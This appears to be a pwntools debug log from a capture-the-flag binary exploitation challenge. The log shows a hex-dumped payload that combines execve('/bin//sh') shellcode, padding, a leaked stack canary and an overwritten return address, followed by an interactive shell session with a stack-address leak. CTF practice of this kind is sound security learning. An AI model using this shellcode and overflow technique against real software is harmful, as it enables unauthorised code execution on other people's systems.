 [DEBUG] Received 0x25 bytes:
    b'Do you want to take a rest? [Yes/No]\n'
[DEBUG] Sent 0x40 bytes:
    00000000  59 65 73 41  41 41 41 41  31 f6 48 bb  2f 62 69 6e  │YesA│AAAA│1·H·│/bin│
    00000010  2f 2f 73 68  56 53 54 5f  6a 3b 58 31  d2 0f 05 00  │//sh│VST_│j;X1│····│
    00000020  41 41 41 41  41 41 41 41  00 cf 2f 85  55 8e c4 be  │AAAA│AAAA│··/·│U···│
    00000030  41 41 41 41  41 41 41 41  f3 11 40 00  00 00 00 00  │AAAA│AAAA│··@·│····│
    00000040
[*] Switching to interactive mode

[DEBUG] Received 0x25 bytes:
    b'canary 7byte except for NULL BYTE => '
canary 7byte except for NULL BYTE => [DEBUG] Received 0x39 bytes:
    00000000  cf 2f 85 55  8e c4 be 73  75 72 76 65  79 20 3d 3e  │·/·U│···s│urve│y =>│
    00000010  20 30 78 37  66 66 64 30  38 66 33 38  33 61 38 0a  │ 0x7│ffd0│8f38│3a8·│
    00000020  48 6f 77 20  64 69 64 20  79 6f 75 20  67 65 74 20  │How │did │you │get │
    00000030  69 6e 20 68  65 72 65 3f  0a                        │in h│ere?│·│
    00000039
\xcf/\x85U\x8eľsurvey => 0x7ffd08f383a8
How did you get in here?